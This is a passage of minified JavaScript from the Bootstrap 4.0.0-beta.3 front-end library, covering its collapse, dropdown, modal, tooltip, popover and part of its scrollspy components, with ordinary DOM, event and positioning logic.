t(this._element).addClass(d).removeClass(f).removeClass(u), this._triggerArray.length) for (var s = 0; s < this._triggerArray.length; s++) { var o = this._triggerArray[s], a = r.getSelectorFromElement(o); null !== a && (t(a).hasClass(u) || t(o).addClass(g).attr("aria-expanded", !1)) } this.setTransitioning(!0); var l = function () { e.setTransitioning(!1), t(e._element).removeClass(d).addClass(f).trigger(c.HIDDEN) }; this._element.style[i] = "", r.supportsTransitionEnd() ? t(this._element).one(r.TRANSITION_END, l).emulateTransitionEnd(600) : l() } } }, a.setTransitioning = function (t) { this._isTransitioning = t }, a.dispose = function () { t.removeData(this._element, n), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null }, a._getConfig = function (t) { return (t = o({}, l, t)).toggle = Boolean(t.toggle), r.typeCheckConfig(e, t, h), t }, a._getDimension = function () { return t(this._element).hasClass(m) ? m : "height" }, a._getParent = function () { var e = this, n = null; r.isElement(this._config.parent) ? (n = this._config.parent, void 0 !== this._config.parent.jquery && (n = this._config.parent[0])) : n = t(this._config.parent)[0]; var s = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]'; return t(n).find(s).each(function (t, n) { e._addAriaAndCollapsedClass(i._getTargetFromElement(n), [n]) }), n }, a._addAriaAndCollapsedClass = function (e, n) { if (e) { var i = t(e).hasClass(u); n.length && t(n).toggleClass(g, !i).attr("aria-expanded", i) } }, i._getTargetFromElement = function (e) { var n = r.getSelectorFromElement(e); return n ? t(n)[0] : null }, i._jQueryInterface = function (e) { return this.each(function () { var s = t(this), r = s.data(n), a = o({}, l, s.data(), "object" == typeof e && e); if (!r && a.toggle && /show|hide/.test(e) && (a.toggle = !1), r || (r = new i(this, a), s.data(n, r)), "string" == typeof e) { if (void 0 === r[e]) throw new Error('No method named "' + e + '"'); r[e]() } }) }, s(i, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return l } }]), i }(); return t(document).on(c.CLICK_DATA_API, p.DATA_TOGGLE, function (e) { "A" === e.currentTarget.tagName && e.preventDefault(); var i = t(this), s = r.getSelectorFromElement(this); t(s).each(function () { var e = t(this), s = e.data(n) ? "toggle" : i.data(); _._jQueryInterface.call(e, s) }) }), t.fn[e] = _._jQueryInterface, t.fn[e].Constructor = _, t.fn[e].noConflict = function () { return t.fn[e] = a, _._jQueryInterface }, _ }(e), u = function (t) { var e = "dropdown", i = "bs.dropdown", a = "." + i, l = ".data-api", h = t.fn[e], c = new RegExp("38|40|27"), u = { HIDE: "hide" + a, HIDDEN: "hidden" + a, SHOW: "show" + a, SHOWN: "shown" + a, CLICK: "click" + a, CLICK_DATA_API: "click" + a + l, KEYDOWN_DATA_API: "keydown" + a + l, KEYUP_DATA_API: "keyup" + a + l }, f = "disabled", d = "show", g = "dropup", m = "dropdown-menu-right", p = '[data-toggle="dropdown"]', _ = ".dropdown-menu", v = { offset: 0, flip: !0, boundary: "scrollParent" }, y = { offset: "(number|string|function)", flip: "boolean", boundary: "(string|element)" }, E = function () { function l(t, e) { this._element = t, this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners() } var h = l.prototype; return h.toggle = function () { if (!this._element.disabled && !t(this._element).hasClass(f)) { var e = l._getParentFromElement(this._element), i = t(this._menu).hasClass(d); if (l._clearMenus(), !i) { var s = { relatedTarget: this._element }, o = t.Event(u.SHOW, s); if (t(e).trigger(o), !o.isDefaultPrevented()) { if (!this._inNavbar) { if (void 0 === n) throw new Error("Bootstrap dropdown require Popper.js (https://popper.js.org)"); var r = this._element; t(e).hasClass(g) && (t(this._menu).hasClass("dropdown-menu-left") || t(this._menu).hasClass(m)) && (r = e), "scrollParent" !== this._config.boundary && t(e).addClass("position-static"), this._popper = new n(r, this._menu, this._getPopperConfig()) } "ontouchstart" in document.documentElement && !t(e).closest(".navbar-nav").length && t("body").children().on("mouseover", null, t.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), t(this._menu).toggleClass(d), t(e).toggleClass(d).trigger(t.Event(u.SHOWN, s)) } } } }, h.dispose = function () { t.removeData(this._element, i), t(this._element).off(a), this._element = null, this._menu = null, null !== this._popper && (this._popper.destroy(), this._popper = null) }, h.update = function () { this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate() }, h._addEventListeners = function () { var e = this; t(this._element).on(u.CLICK, function (t) { t.preventDefault(), t.stopPropagation(), e.toggle() }) }, h._getConfig = function (n) { return n = o({}, this.constructor.Default, t(this._element).data(), n), r.typeCheckConfig(e, n, this.constructor.DefaultType), n }, h._getMenuElement = function () { if (!this._menu) { var e = l._getParentFromElement(this._element); this._menu = t(e).find(_)[0] } return this._menu }, h._getPlacement = function () { var e = t(this._element).parent(), n = "bottom-start"; return e.hasClass(g) ? (n = "top-start", t(this._menu).hasClass(m) && (n = "top-end")) : e.hasClass("dropright") ? n = "right-start" : e.hasClass("dropleft") ? n = "left-start" : t(this._menu).hasClass(m) && (n = "bottom-end"), n }, h._detectNavbar = function () { return t(this._element).closest(".navbar").length > 0 }, h._getPopperConfig = function () { var t = this, e = {}; return "function" == typeof this._config.offset ? e.fn = function (e) { return e.offsets = o({}, e.offsets, t._config.offset(e.offsets) || {}), e } : e.offset = this._config.offset, { placement: this._getPlacement(), modifiers: { offset: e, flip: { enabled: this._config.flip }, preventOverflow: { boundariesElement: this._config.boundary } } } }, l._jQueryInterface = function (e) { return this.each(function () { var n = t(this).data(i); if (n || (n = new l(this, "object" == typeof e ? e : null), t(this).data(i, n)), "string" == typeof e) { if (void 0 === n[e]) throw new Error('No method named "' + e + '"'); n[e]() } }) }, l._clearMenus = function (e) { if (!e || 3 !== e.which && ("keyup" !== e.type || 9 === e.which)) for (var n = t.makeArray(t(p)), s = 0; s < n.length; s++) { var o = l._getParentFromElement(n[s]), r = t(n[s]).data(i), a = { relatedTarget: n[s] }; if (r) { var h = r._menu; if (t(o).hasClass(d) && !(e && ("click" === e.type && /input|textarea/i.test(e.target.tagName) || "keyup" === e.type && 9 === e.which) && t.contains(o, e.target))) { var c = t.Event(u.HIDE, a); t(o).trigger(c), c.isDefaultPrevented() || ("ontouchstart" in document.documentElement && t("body").children().off("mouseover", null, t.noop), n[s].setAttribute("aria-expanded", "false"), t(h).removeClass(d), t(o).removeClass(d).trigger(t.Event(u.HIDDEN, a))) } } } }, l._getParentFromElement = function (e) { var n, i = r.getSelectorFromElement(e); return i && (n = t(i)[0]), n || e.parentNode }, l._dataApiKeydownHandler = function (e) { if ((/input|textarea/i.test(e.target.tagName) ? !(32 === e.which || 27 !== e.which && (40 !== e.which && 38 !== e.which || t(e.target).closest(_).length)) : c.test(e.which)) && (e.preventDefault(), e.stopPropagation(), !this.disabled && !t(this).hasClass(f))) { var n = l._getParentFromElement(this), i = t(n).hasClass(d); if ((i || 27 === e.which && 32 === e.which) && (!i || 27 !== e.which && 32 !== e.which)) { var s = t(n).find(".dropdown-menu .dropdown-item:not(.disabled)").get(); if (s.length) { var o = s.indexOf(e.target); 38 === e.which && o > 0 && o-- , 40 === e.which && o < s.length - 1 && o++ , o < 0 && (o = 0), s[o].focus() } } else { if (27 === e.which) { var r = t(n).find(p)[0]; t(r).trigger("focus") } t(this).trigger("click") } } }, s(l, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return v } }, { key: "DefaultType", get: function () { return y } }]), l }(); return t(document).on(u.KEYDOWN_DATA_API, p, E._dataApiKeydownHandler).on(u.KEYDOWN_DATA_API, _, E._dataApiKeydownHandler).on(u.CLICK_DATA_API + " " + u.KEYUP_DATA_API, E._clearMenus).on(u.CLICK_DATA_API, p, function (e) { e.preventDefault(), e.stopPropagation(), E._jQueryInterface.call(t(this), "toggle") }).on(u.CLICK_DATA_API, ".dropdown form", function (t) { t.stopPropagation() }), t.fn[e] = E._jQueryInterface, t.fn[e].Constructor = E, t.fn[e].noConflict = function () { return t.fn[e] = h, E._jQueryInterface }, E }(e), f = function (t) { var e = "bs.modal", n = "." + e, i = t.fn.modal, a = { backdrop: !0, keyboard: !0, focus: !0, show: !0 }, l = { backdrop: "(boolean|string)", keyboard: "boolean", focus: "boolean", show: "boolean" }, h = { HIDE: "hide" + n, HIDDEN: "hidden" + n, SHOW: "show" + n, SHOWN: "shown" + n, FOCUSIN: "focusin" + n, RESIZE: "resize" + n, CLICK_DISMISS: "click.dismiss" + n, KEYDOWN_DISMISS: "keydown.dismiss" + n, MOUSEUP_DISMISS: "mouseup.dismiss" + n, MOUSEDOWN_DISMISS: "mousedown.dismiss" + n, CLICK_DATA_API: "click" + n + ".data-api" }, c = "modal-open", u = "fade", f = "show", d = { DIALOG: ".modal-dialog", DATA_TOGGLE: '[data-toggle="modal"]', DATA_DISMISS: '[data-dismiss="modal"]', FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", STICKY_CONTENT: ".sticky-top", NAVBAR_TOGGLER: ".navbar-toggler" }, g = function () { function i(e, n) { this._config = this._getConfig(n), this._element = e, this._dialog = t(e).find(d.DIALOG)[0], this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._originalBodyPadding = 0, this._scrollbarWidth = 0 } var g = i.prototype; return g.toggle = function (t) { return this._isShown ? this.hide() : this.show(t) }, g.show = function (e) { var n = this; if (!this._isTransitioning && !this._isShown) { r.supportsTransitionEnd() && t(this._element).hasClass(u) && (this._isTransitioning = !0); var i = t.Event(h.SHOW, { relatedTarget: e }); t(this._element).trigger(i), this._isShown || i.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this._adjustDialog(), t(document.body).addClass(c), this._setEscapeEvent(), this._setResizeEvent(), t(this._element).on(h.CLICK_DISMISS, d.DATA_DISMISS, function (t) { return n.hide(t) }), t(this._dialog).on(h.MOUSEDOWN_DISMISS, function () { t(n._element).one(h.MOUSEUP_DISMISS, function (e) { t(e.target).is(n._element) && (n._ignoreBackdropClick = !0) }) }), this._showBackdrop(function () { return n._showElement(e) })) } }, g.hide = function (e) { var n = this; if (e && e.preventDefault(), !this._isTransitioning && this._isShown) { var i = t.Event(h.HIDE); if (t(this._element).trigger(i), this._isShown && !i.isDefaultPrevented()) { this._isShown = !1; var s = r.supportsTransitionEnd() && t(this._element).hasClass(u); s && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), t(document).off(h.FOCUSIN), t(this._element).removeClass(f), t(this._element).off(h.CLICK_DISMISS), t(this._dialog).off(h.MOUSEDOWN_DISMISS), s ? t(this._element).one(r.TRANSITION_END, function (t) { return n._hideModal(t) }).emulateTransitionEnd(300) : this._hideModal() } } }, g.dispose = function () { t.removeData(this._element, e), t(window, document, this._element, this._backdrop).off(n), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._scrollbarWidth = null }, g.handleUpdate = function () { this._adjustDialog() }, g._getConfig = function (t) { return t = o({}, a, t), r.typeCheckConfig("modal", t, l), t }, g._showElement = function (e) { var n = this, i = r.supportsTransitionEnd() && t(this._element).hasClass(u); this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, i && r.reflow(this._element), t(this._element).addClass(f), this._config.focus && this._enforceFocus(); var s = t.Event(h.SHOWN, { relatedTarget: e }), o = function () { n._config.focus && n._element.focus(), n._isTransitioning = !1, t(n._element).trigger(s) }; i ? t(this._dialog).one(r.TRANSITION_END, o).emulateTransitionEnd(300) : o() }, g._enforceFocus = function () { var e = this; t(document).off(h.FOCUSIN).on(h.FOCUSIN, function (n) { document === n.target || e._element === n.target || t(e._element).has(n.target).length || e._element.focus() }) }, g._setEscapeEvent = function () { var e = this; this._isShown && this._config.keyboard ? t(this._element).on(h.KEYDOWN_DISMISS, function (t) { 27 === t.which && (t.preventDefault(), e.hide()) }) : this._isShown || t(this._element).off(h.KEYDOWN_DISMISS) }, g._setResizeEvent = function () { var e = this; this._isShown ? t(window).on(h.RESIZE, function (t) { return e.handleUpdate(t) }) : t(window).off(h.RESIZE) }, g._hideModal = function () { var e = this; this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._isTransitioning = !1, this._showBackdrop(function () { t(document.body).removeClass(c), e._resetAdjustments(), e._resetScrollbar(), t(e._element).trigger(h.HIDDEN) }) }, g._removeBackdrop = function () { this._backdrop && (t(this._backdrop).remove(), this._backdrop = null) }, g._showBackdrop = function (e) { var n = this, i = t(this._element).hasClass(u) ? u : ""; if (this._isShown && this._config.backdrop) { var s = r.supportsTransitionEnd() && i; if (this._backdrop = document.createElement("div"), this._backdrop.className = "modal-backdrop", i && t(this._backdrop).addClass(i), t(this._backdrop).appendTo(document.body), t(this._element).on(h.CLICK_DISMISS, function (t) { n._ignoreBackdropClick ? n._ignoreBackdropClick = !1 : t.target === t.currentTarget && ("static" === n._config.backdrop ? n._element.focus() : n.hide()) }), s && r.reflow(this._backdrop), t(this._backdrop).addClass(f), !e) return; if (!s) return void e(); t(this._backdrop).one(r.TRANSITION_END, e).emulateTransitionEnd(150) } else if (!this._isShown && this._backdrop) { t(this._backdrop).removeClass(f); var o = function () { n._removeBackdrop(), e && e() }; r.supportsTransitionEnd() && t(this._element).hasClass(u) ? t(this._backdrop).one(r.TRANSITION_END, o).emulateTransitionEnd(150) : o() } else e && e() }, g._adjustDialog = function () { var t = this._element.scrollHeight > document.documentElement.clientHeight; !this._isBodyOverflowing && t && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !t && (this._element.style.paddingRight = this._scrollbarWidth + "px") }, g._resetAdjustments = function () { this._element.style.paddingLeft = "", this._element.style.paddingRight = "" }, g._checkScrollbar = function () { var t = document.body.getBoundingClientRect(); this._isBodyOverflowing = t.left + t.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth() }, g._setScrollbar = function () { var e = this; if (this._isBodyOverflowing) { t(d.FIXED_CONTENT).each(function (n, i) { var s = t(i)[0].style.paddingRight, o = t(i).css("padding-right"); t(i).data("padding-right", s).css("padding-right", parseFloat(o) + e._scrollbarWidth + "px") }), t(d.STICKY_CONTENT).each(function (n, i) { var s = t(i)[0].style.marginRight, o = t(i).css("margin-right"); t(i).data("margin-right", s).css("margin-right", parseFloat(o) - e._scrollbarWidth + "px") }), t(d.NAVBAR_TOGGLER).each(function (n, i) { var s = t(i)[0].style.marginRight, o = t(i).css("margin-right"); t(i).data("margin-right", s).css("margin-right", parseFloat(o) + e._scrollbarWidth + "px") }); var n = document.body.style.paddingRight, i = t("body").css("padding-right"); t("body").data("padding-right", n).css("padding-right", parseFloat(i) + this._scrollbarWidth + "px") } }, g._resetScrollbar = function () { t(d.FIXED_CONTENT).each(function (e, n) { var i = t(n).data("padding-right"); void 0 !== i && t(n).css("padding-right", i).removeData("padding-right") }), t(d.STICKY_CONTENT + ", " + d.NAVBAR_TOGGLER).each(function (e, n) { var i = t(n).data("margin-right"); void 0 !== i && t(n).css("margin-right", i).removeData("margin-right") }); var e = t("body").data("padding-right"); void 0 !== e && t("body").css("padding-right", e).removeData("padding-right") }, g._getScrollbarWidth = function () { var t = document.createElement("div"); t.className = "modal-scrollbar-measure", document.body.appendChild(t); var e = t.getBoundingClientRect().width - t.clientWidth; return document.body.removeChild(t), e }, i._jQueryInterface = function (n, s) { return this.each(function () { var r = t(this).data(e), a = o({}, i.Default, t(this).data(), "object" == typeof n && n); if (r || (r = new i(this, a), t(this).data(e, r)), "string" == typeof n) { if (void 0 === r[n]) throw new Error('No method named "' + n + '"'); r[n](s) } else a.show && r.show(s) }) }, s(i, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return a } }]), i }(); return t(document).on(h.CLICK_DATA_API, d.DATA_TOGGLE, function (n) { var i, s = this, a = r.getSelectorFromElement(this); a && (i = t(a)[0]); var l = t(i).data(e) ? "toggle" : o({}, t(i).data(), t(this).data()); "A" !== this.tagName && "AREA" !== this.tagName || n.preventDefault(); var c = t(i).one(h.SHOW, function (e) { e.isDefaultPrevented() || c.one(h.HIDDEN, function () { t(s).is(":visible") && s.focus() }) }); g._jQueryInterface.call(t(i), l, this) }), t.fn.modal = g._jQueryInterface, t.fn.modal.Constructor = g, t.fn.modal.noConflict = function () { return t.fn.modal = i, g._jQueryInterface }, g }(e), d = function (t) { var e = "tooltip", i = "bs.tooltip", a = "." + i, l = t.fn[e], h = new RegExp("(^|\\s)bs-tooltip\\S+", "g"), c = { animation: "boolean", template: "string", title: "(string|element|function)", trigger: "string", delay: "(number|object)", html: "boolean", selector: "(string|boolean)", placement: "(string|function)", offset: "(number|string)", container: "(string|element|boolean)", fallbackPlacement: "(string|array)", boundary: "(string|element)" }, u = { AUTO: "auto", TOP: "top", RIGHT: "right", BOTTOM: "bottom", LEFT: "left" }, f = { animation: !0, template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>', trigger: "hover focus", title: "", delay: 0, html: !1, selector: !1, placement: "top", offset: 0, container: !1, fallbackPlacement: "flip", boundary: "scrollParent" }, d = "show", g = "out", m = { HIDE: "hide" + a, HIDDEN: "hidden" + a, SHOW: "show" + a, SHOWN: "shown" + a, INSERTED: "inserted" + a, CLICK: "click" + a, FOCUSIN: "focusin" + a, FOCUSOUT: "focusout" + a, MOUSEENTER: "mouseenter" + a, MOUSELEAVE: "mouseleave" + a }, p = "fade", _ = "show", v = "hover", y = "focus", E = function () { function l(t, e) { if (void 0 === n) throw new Error("Bootstrap tooltips require Popper.js (https://popper.js.org)"); this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this.element = t, this.config = this._getConfig(e), this.tip = null, this._setListeners() } var E = l.prototype; return E.enable = function () { this._isEnabled = !0 }, E.disable = function () { this._isEnabled = !1 }, E.toggleEnabled = function () { this._isEnabled = !this._isEnabled }, E.toggle = function (e) { if (this._isEnabled) if (e) { var n = this.constructor.DATA_KEY, i = t(e.currentTarget).data(n); i || (i = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(n, i)), i._activeTrigger.click = !i._activeTrigger.click, i._isWithActiveTrigger() ? i._enter(null, i) : i._leave(null, i) } else { if (t(this.getTipElement()).hasClass(_)) return void this._leave(null, this); this._enter(null, this) } }, E.dispose = function () { clearTimeout(this._timeout), t.removeData(this.element, this.constructor.DATA_KEY), t(this.element).off(this.constructor.EVENT_KEY), t(this.element).closest(".modal").off("hide.bs.modal"), this.tip && t(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, null !== this._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip = null }, E.show = function () { var e = this; if ("none" === t(this.element).css("display")) throw new Error("Please use show on visible elements"); var i = t.Event(this.constructor.Event.SHOW); if (this.isWithContent() && this._isEnabled) { t(this.element).trigger(i); var s = t.contains(this.element.ownerDocument.documentElement, this.element); if (i.isDefaultPrevented() || !s) return; var o = this.getTipElement(), a = r.getUID(this.constructor.NAME); o.setAttribute("id", a), this.element.setAttribute("aria-describedby", a), this.setContent(), this.config.animation && t(o).addClass(p); var h = "function" == typeof this.config.placement ? this.config.placement.call(this, o, this.element) : this.config.placement, c = this._getAttachment(h); this.addAttachmentClass(c); var u = !1 === this.config.container ? document.body : t(this.config.container); t(o).data(this.constructor.DATA_KEY, this), t.contains(this.element.ownerDocument.documentElement, this.tip) || t(o).appendTo(u), t(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new n(this.element, o, { placement: c, modifiers: { offset: { offset: this.config.offset }, flip: { behavior: this.config.fallbackPlacement }, arrow: { element: ".arrow" }, preventOverflow: { boundariesElement: this.config.boundary } }, onCreate: function (t) { t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t) }, onUpdate: function (t) { e._handlePopperPlacementChange(t) } }), t(o).addClass(_), "ontouchstart" in document.documentElement && t("body").children().on("mouseover", null, t.noop); var f = function () { e.config.animation && e._fixTransition(); var n = e._hoverState; e._hoverState = null, t(e.element).trigger(e.constructor.Event.SHOWN), n === g && e._leave(null, e) }; r.supportsTransitionEnd() && t(this.tip).hasClass(p) ? t(this.tip).one(r.TRANSITION_END, f).emulateTransitionEnd(l._TRANSITION_DURATION) : f() } }, E.hide = function (e) { var n = this, i = this.getTipElement(), s = t.Event(this.constructor.Event.HIDE), o = function () { n._hoverState !== d && i.parentNode && i.parentNode.removeChild(i), n._cleanTipClass(), n.element.removeAttribute("aria-describedby"), t(n.element).trigger(n.constructor.Event.HIDDEN), null !== n._popper && n._popper.destroy(), e && e() }; t(this.element).trigger(s), s.isDefaultPrevented() || (t(i).removeClass(_), "ontouchstart" in document.documentElement && t("body").children().off("mouseover", null, t.noop), this._activeTrigger.click = !1, this._activeTrigger[y] = !1, this._activeTrigger[v] = !1, r.supportsTransitionEnd() && t(this.tip).hasClass(p) ? t(i).one(r.TRANSITION_END, o).emulateTransitionEnd(150) : o(), this._hoverState = "") }, E.update = function () { null !== this._popper && this._popper.scheduleUpdate() }, E.isWithContent = function () { return Boolean(this.getTitle()) }, E.addAttachmentClass = function (e) { t(this.getTipElement()).addClass("bs-tooltip-" + e) }, E.getTipElement = function () { return this.tip = this.tip || t(this.config.template)[0], this.tip }, E.setContent = function () { var e = t(this.getTipElement()); this.setElementContent(e.find(".tooltip-inner"), this.getTitle()), e.removeClass(p + " " + _) }, E.setElementContent = function (e, n) { var i = this.config.html; "object" == typeof n && (n.nodeType || n.jquery) ? i ? t(n).parent().is(e) || e.empty().append(n) : e.text(t(n).text()) : e[i ? "html" : "text"](n) }, E.getTitle = function () { var t = this.element.getAttribute("data-original-title"); return t || (t = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title), t }, E._getAttachment = function (t) { return u[t.toUpperCase()] }, E._setListeners = function () { var e = this; this.config.trigger.split(" ").forEach(function (n) { if ("click" === n) t(e.element).on(e.constructor.Event.CLICK, e.config.selector, function (t) { return e.toggle(t) }); else if ("manual" !== n) { var i = n === v ? e.constructor.Event.MOUSEENTER : e.constructor.Event.FOCUSIN, s = n === v ? e.constructor.Event.MOUSELEAVE : e.constructor.Event.FOCUSOUT; t(e.element).on(i, e.config.selector, function (t) { return e._enter(t) }).on(s, e.config.selector, function (t) { return e._leave(t) }) } t(e.element).closest(".modal").on("hide.bs.modal", function () { return e.hide() }) }), this.config.selector ? this.config = o({}, this.config, { trigger: "manual", selector: "" }) : this._fixTitle() }, E._fixTitle = function () { var t = typeof this.element.getAttribute("data-original-title"); (this.element.getAttribute("title") || "string" !== t) && (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", "")) }, E._enter = function (e, n) { var i = this.constructor.DATA_KEY; (n = n || t(e.currentTarget).data(i)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(i, n)), e && (n._activeTrigger["focusin" === e.type ? y : v] = !0), t(n.getTipElement()).hasClass(_) || n._hoverState === d ? n._hoverState = d : (clearTimeout(n._timeout), n._hoverState = d, n.config.delay && n.config.delay.show ? n._timeout = setTimeout(function () { n._hoverState === d && n.show() }, n.config.delay.show) : n.show()) }, E._leave = function (e, n) { var i = this.constructor.DATA_KEY; (n = n || t(e.currentTarget).data(i)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(i, n)), e && (n._activeTrigger["focusout" === e.type ? y : v] = !1), n._isWithActiveTrigger() || (clearTimeout(n._timeout), n._hoverState = g, n.config.delay && n.config.delay.hide ? n._timeout = setTimeout(function () { n._hoverState === g && n.hide() }, n.config.delay.hide) : n.hide()) }, E._isWithActiveTrigger = function () { for (var t in this._activeTrigger) if (this._activeTrigger[t]) return !0; return !1 }, E._getConfig = function (n) { return "number" == typeof (n = o({}, this.constructor.Default, t(this.element).data(), n)).delay && (n.delay = { show: n.delay, hide: n.delay }), "number" == typeof n.title && (n.title = n.title.toString()), "number" == typeof n.content && (n.content = n.content.toString()), r.typeCheckConfig(e, n, this.constructor.DefaultType), n }, E._getDelegateConfig = function () { var t = {}; if (this.config) for (var e in this.config) this.constructor.Default[e] !== this.config[e] && (t[e] = this.config[e]); return t }, E._cleanTipClass = function () { var e = t(this.getTipElement()), n = e.attr("class").match(h); null !== n && n.length > 0 && e.removeClass(n.join("")) }, E._handlePopperPlacementChange = function (t) { this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(t.placement)) }, E._fixTransition = function () { var e = this.getTipElement(), n = this.config.animation; null === e.getAttribute("x-placement") && (t(e).removeClass(p), this.config.animation = !1, this.hide(), this.show(), this.config.animation = n) }, l._jQueryInterface = function (e) { return this.each(function () { var n = t(this).data(i), s = "object" == typeof e && e; if ((n || !/dispose|hide/.test(e)) && (n || (n = new l(this, s), t(this).data(i, n)), "string" == typeof e)) { if (void 0 === n[e]) throw new Error('No method named "' + e + '"'); n[e]() } }) }, s(l, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return f } }, { key: "NAME", get: function () { return e } }, { key: "DATA_KEY", get: function () { return i } }, { key: "Event", get: function () { return m } }, { key: "EVENT_KEY", get: function () { return a } }, { key: "DefaultType", get: function () { return c } }]), l }(); return t.fn[e] = E._jQueryInterface, t.fn[e].Constructor = E, t.fn[e].noConflict = function () { return t.fn[e] = l, E._jQueryInterface }, E }(e), g = function (t) { var e = "popover", n = "bs.popover", i = "." + n, r = t.fn[e], a = new RegExp("(^|\\s)bs-popover\\S+", "g"), l = o({}, d.Default, { placement: "right", trigger: "click", content: "", template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>' }), h = o({}, d.DefaultType, { content: "(string|element|function)" }), c = { HIDE: "hide" + i, HIDDEN: "hidden" + i, SHOW: "show" + i, SHOWN: "shown" + i, INSERTED: "inserted" + i, CLICK: "click" + i, FOCUSIN: "focusin" + i, FOCUSOUT: "focusout" + i, MOUSEENTER: "mouseenter" + i, MOUSELEAVE: "mouseleave" + i }, u = function (o) { function r() { return o.apply(this, arguments) || this } !function (t, e) { t.prototype = Object.create(e.prototype), t.prototype.constructor = t, t.__proto__ = e }(r, o); var u = r.prototype; return u.isWithContent = function () { return this.getTitle() || this._getContent() }, u.addAttachmentClass = function (e) { t(this.getTipElement()).addClass("bs-popover-" + e) }, u.getTipElement = function () { return this.tip = this.tip || t(this.config.template)[0], this.tip }, u.setContent = function () { var e = t(this.getTipElement()); this.setElementContent(e.find(".popover-header"), this.getTitle()); var n = this._getContent(); "function" == typeof n && (n = n.call(this.element)), this.setElementContent(e.find(".popover-body"), n), e.removeClass("fade show") }, u._getContent = function () { return this.element.getAttribute("data-content") || this.config.content }, u._cleanTipClass = function () { var e = t(this.getTipElement()), n = e.attr("class").match(a); null !== n && n.length > 0 && e.removeClass(n.join("")) }, r._jQueryInterface = function (e) { return this.each(function () { var i = t(this).data(n), s = "object" == typeof e ? e : null; if ((i || !/destroy|hide/.test(e)) && (i || (i = new r(this, s), t(this).data(n, i)), "string" == typeof e)) { if (void 0 === i[e]) throw new Error('No method named "' + e + '"'); i[e]() } }) }, s(r, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return l } }, { key: "NAME", get: function () { return e } }, { key: "DATA_KEY", get: function () { return n } }, { key: "Event", get: function () { return c } }, { key: "EVENT_KEY", get: function () { return i } }, { key: "DefaultType", get: function () { return h } }]), r }(d); return t.fn[e] = u._jQueryInterface, t.fn[e].Constructor = u, t.fn[e].noConflict = function () { return t.fn[e] = r, u._jQueryInterface }, u }(e), m = function (t) { var e = "scrollspy", n = "bs.scrollspy", i = "." + n, a = t.fn[e], l = { offset: 10, method: "auto", target: "" }, h = { offset: "number", method: "string", target: "(string|element)" }, c = { ACTIVATE: "activate" + i, SCROLL: "scroll" + i, LOAD_DATA_API: "load" + i + ".data-api" }, u = "active", f = { DATA_SPY: '[data-spy="scroll"]', ACTIVE: ".active", NAV_LIST_GROUP: ".nav, .list-group", NAV_LINKS: ".nav-link", NAV_ITEMS: ".nav-item", LIST_ITEMS: ".list-group-item", DROPDOWN: ".dropdown", DROPDOWN_ITEMS: ".dropdown-item", DROPDOWN_TOGGLE: ".dropdown-toggle" }, d = "position", g = function () { function a(e, n) { var i = this; this._element = e, this._scrollElement = "BODY" === e.tagName ? window : e, this._config = this._getConfig(n), this._selector = this._config.target + " " + f.NAV_LINKS + "," + this._config.target + " " + f.LIST_ITEMS + "," + this._config.target + " " + f.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, t(this._scrollElement).on(c.SCROLL, function (t) { return i._process(t) }), this.refresh(), this._process() } var g = a.prototype; return g.refresh = function () { var e = this, n = this._scrollElement !== this._scrollElement.window ? d : "offset", i = "auto" === this._config.method ? n : this._config.method, s = i === d ? this._getScrollTop() : 0; this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), t.makeArray(t(this._selector)).map(function (e) { var n, o = r.getSelectorFromElement(e); if (o && (n = t(o)[0]), n) { var a = n.getBoundingClientRect(); if (a.width || a.height) return [t(n)[i]().top + s, o] } return null }).filter(function (t) { return t }).sort(function (t, e) { return t[0] - e[0] }).forEach(function (t) { e._offsets.push(t[0]), e._targets.push(t[1]) }) }, g.dispose = function () { t.removeData(this._element, n), t(this._scrollElement).off(i), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null }, g._getConfig = function (n) { if ("string" != typeof (n = o({}, l, n)).target) { var i 